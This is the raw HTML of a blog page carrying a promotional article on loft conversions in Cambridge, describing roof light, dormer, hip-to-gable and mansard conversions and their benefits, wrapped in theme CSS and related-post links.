                <div class="td-module-thumb"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" class="td-image-wrap " title="How to Take Your Content Marketing to The Next Level" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Take Your Content Marketing to The Next Level" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=324%2C235&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=648%2C470&ssl=1" width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" title="How to Take Your Content Marketing to The Next Level">How to Take Your Content Marketing to The Next Level</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:49:27+00:00" >November 14, 2022</time></span>                <span class="td-module-comments"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Nowadays, the demand for high-quality content is still on the rise. People want more original and fresh content that will keep them entertained, informed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" class="td-image-wrap " title="7 essential tips for influencer marketing" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 essential tips for influencer marketing" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" title="7 essential tips for influencer marketing">7 essential tips for influencer marketing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T05:37:32+00:00" >November 9, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" class="td-image-wrap " title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne">5 Things to Consider Before Hiring a Graphic Designer in Melbourne</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T09:27:15+00:00" >August 26, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" class="td-image-wrap " title="On Page vs Off Page SEO: What Are the Differences?" ><img class="entry-thumb" src="[data-uri]" alt="" title="On Page vs Off Page SEO: What Are the Differences?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" title="On Page vs Off Page SEO: What Are the Differences?">On Page vs Off Page SEO: What Are the Differences?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T08:35:16+00:00" >May 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_95 .td-block-title > *,
            .td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_95 .td_quote_on_blocks,
            .td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_95 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_95 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-read-more a,
            .td-theme-wrap .tdi_95 .td-weather-information:before,
            .td-theme-wrap .tdi_95 .td-weather-week:before,
            .td-theme-wrap .tdi_95 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,
            .td-theme-wrap .tdi_95 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_95{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_96 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_96{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_96 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_96 .tdb-block-inner{
                    text-align: center;
                }.tdi_96 .avatar,
                .tdi_96 .tdb-author-photo:before,
                .tdi_96 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_96 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_96 .tdb-social-item i.td-icon-twitter,
				.tdi_96 .tdb-social-item i.td-icon-linkedin,
				.tdi_96 .tdb-social-item i.td-icon-pinterest,
				.tdi_96 .tdb-social-item i.td-icon-blogger,
				.tdi_96 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_96 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_96 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_96 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_96 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-photo" title="Gourav Das"><img alt='' data-src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo lazyload' height='500' width='500' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-name">Gourav Das</a><a href="https://yoursdailynews.com"  class="tdb-author-url">https://yoursdailynews.com</a><div class="tdb-author-descr">Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.</div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_99 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_99 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p><strong>What is a loft conversion, Cambridge?</strong></p>



<p><a href="https://www.komplextimberworksltd.co.uk/loft-conversion-cambridge"><strong>Loft conversion Cambridge</strong></a> is the process of converting the empty room or space into a useful room by expanding the space of your room when you don’t like the idea of moving your house. The <strong>loft conversion</strong> creates usable space in the room and also add value to your house when you want to sell it.&nbsp;</p>



<p>There are many things to consider before you go for the <strong>loft conversion</strong>, therefore it is necessary to hire professional loft convertors companies who complete your work efficiently without making any error.</p>



<h3 class="wp-block-heading"><strong>Important points to consider before the loft conversion Cambridge:</strong></h3>



<ul class="wp-block-list"><li>Height of your roof to choose the loft conversion type accordingly.</li><li>Chose the loft conversion type according to your budget.</li><li>The purpose and use of loft conversion</li><li>The availability of space in your house or room.</li><li>Fire safety</li><li>Stairs</li><li>Structural integrity</li><li>Choose the type of loft conversion that adds value to your house.</li></ul>



<h3 class="wp-block-heading"><strong>What are different types of loft conversion?</strong></h3>



<h4 class="wp-block-heading"><strong>Types of loft conversions:</strong></h4>



<ul class="wp-block-list"><li>Roof light loft conversions</li><li>Dormer loft conversions</li><li>Hip to gable loft conversions</li><li>Mansard loft conversion</li></ul>



<h4 class="wp-block-heading"><strong>Roof light loft conversion:</strong></h4>



<p>Roof light conversions are the type of loft conversions that is the least expensive and least trouble making choice, as you will not need to make any improvements or changes to the shape or pitch of the roof. All things being equal, it&#8217;s simply a process of including skylight windows, laying down an appropriate floor, and adding a flight of stairs to make the room look expandable. For roof light loft conversion you&#8217;ll need to have sufficient roof space already without having an expansion to have proper transformation.</p>



<h4 class="wp-block-heading"><strong>Benefits of roof light loft conversion:</strong></h4>



<ul class="wp-block-list"><li>It is less expensive than another type of loft conversions.</li><li>Create a lot of additional space if done appropriately.</li></ul>



<h4 class="wp-block-heading"><strong>Dormer loft conversions:</strong></h4>



<p>A dormer loft conversion is an expansion that projects from the slope of the roof. The flat-roof dormers are the most popular type of dormer loft conversion. They are suitable for practically any house with a sloping roof. Dormer conversions are less costly and suitable for your budget if you are not looking for something expensive, yet will still add a lot of space for additional headroom and floor space.</p>



<figure class="wp-block-image"><img decoding="async" data-src="https://lh4.googleusercontent.com/DyZOEGAgtARTpV0m2-zNAHncYveQZwAk93QGZJ5ctEOkNjSvtMzzMo1jd9W1GhXsX9qMGSmO5RdZ5lI_JdrcCMIAHL8Nd-uZ_tD0c6i6crv_DBAOBwNNjG6MoPSfR5Zju5rnXfQ" alt="" src="[data-uri]" class="lazyload" /><noscript><img decoding="async" src="https://lh4.googleusercontent.com/DyZOEGAgtARTpV0m2-zNAHncYveQZwAk93QGZJ5ctEOkNjSvtMzzMo1jd9W1GhXsX9qMGSmO5RdZ5lI_JdrcCMIAHL8Nd-uZ_tD0c6i6crv_DBAOBwNNjG6MoPSfR5Zju5rnXfQ" alt=""/></noscript></figure>



<h5 class="wp-block-heading"><strong>Benefits of dormer loft conversions:</strong></h5>



<ul class="wp-block-list"><li>Add a usable headroom</li><li>Creates a lot of extra space&nbsp;</li><li>Good for ventilation</li><li>Least expensive than other loft conversion types</li><li>Good for light crossing</li></ul>



<h5 class="wp-block-heading"><strong>Hip to gable loft conversions:</strong></h5>



<p>Hip-to-gable conversions work by broadening the sloping &#8216;hip&#8217; roof along with the side corners of your property outwards to make a vertical &#8216;gable&#8217; wall, making more internal loft space. This kind of loft conversion will only work on confined or semi-detached houses, as it requires a free sloping side roof. If you own a detached house with sloping roofs on one or the other side, you have a choice to build on both which will create more hip to gable extension.</p>



<h5 class="wp-block-heading"><strong>Benefits of the hip to gable loft conversion:</strong></h5>



<ul class="wp-block-list"><li>It is more appealing and aesthetic</li><li>It can be combined with the dormer loft if you want to create additional space&nbsp;</li><li>Mostly suitable for big bungalows.</li></ul>



<h4 class="wp-block-heading"><strong><em>Mansard loft conversion:</em></strong></h4>



<p>Mansard expansions run along the entire length of your home&#8217;s rooftop and will change the point of the rooftop incline, making it practically vertical. A mansard loft conversion is very expensive than other types of loft conversions yet will bring about a lot of additional room and space. A mansard loft conversion is appropriate for most of the property types such as:</p>



<ul class="wp-block-list"><li>detached houses</li><li>semi-detached houses</li><li>Terraced houses.</li></ul>



<h5 class="wp-block-heading"><strong>Benefits of mansard loft conversion:</strong></h5>



<ul class="wp-block-list"><li>More appealing and aesthetic than other loft conversions.</li><li>Suitable for most of the properties.</li><li>Creates more additional headroom space</li><li>Best for good light crossing.</li></ul>
</div></div><div class="td_block_wrap tdb_single_tags tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_102 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_102 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_102 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://yoursdailynews.com/tag/loft-conversion/">Loft conversion</a></li><li><a href="https://yoursdailynews.com/tag/loft-conversion-cambridge/">Loft conversion Cambridge</a></li><li><a href="https://yoursdailynews.com/tag/yoursdailynews/">YoursDailyNews</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
}

</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Different+types+of+loft+conversion+and+its+benefits%3A&url=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg&description=This article includes the important point to consider before loft conversion Cambridge, types of loft conversions and their benefits." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Different+types+of+loft+conversion+and+its+benefits%3A %0A%0A https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
